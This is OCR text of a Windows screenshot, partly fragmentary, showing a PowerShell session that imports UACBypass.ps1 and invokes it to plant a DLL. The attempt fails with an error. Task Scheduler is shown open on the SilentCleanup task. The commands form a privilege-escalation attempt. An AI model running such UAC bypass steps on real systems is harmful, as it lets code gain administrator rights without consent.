 This PC > Desktop
Search Desktop
Name Date modified Type Size
Quick access
Desktop
Downloads
MessageBox64.dll 7/20/2016 2:43 PM Application extension
UACBypass.ps1 2/12/2020 8:21 PM Windows PowerShell ...
Windows PowerShell
PS C:\Users\dnu\Desktop> Import-Module .\UACBypass.ps1
PS C:\Users\dnu\Desktop> Invoke-UACBypass -DllPath C:\Users\dnu\Desktop\MessageBox64.dll
Invoke-UACBypass : UAC bypass failed. The DLL was not planted in its target.
At line:1 char:1
+ Invoke-UACBypass -DllPath C:\Users\dnu\Desktop\MessageBox64.dll
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-UACBypass
PS C:\Users\dnu\Desktop> _
Task Scheduler
File Action View Help
Blu
Bro
Ce
Ch
Cli
Clo
Cu
Da
De
De
De
De
Name Status Triggers Next Run Time Last Run Time Last Run Result
SilentCleanup Ready 2/12/2020 8:30:01 PM The operation comp
General Triggers Actions Conditions Settings History
Name: SilentCleanup
Actions
DiskCle...
Cre...
Cre...
Im...
Dis...
Dis...
Ne...
Del...
View
Ref...
Type here to search
8:30 PM
2/12/2020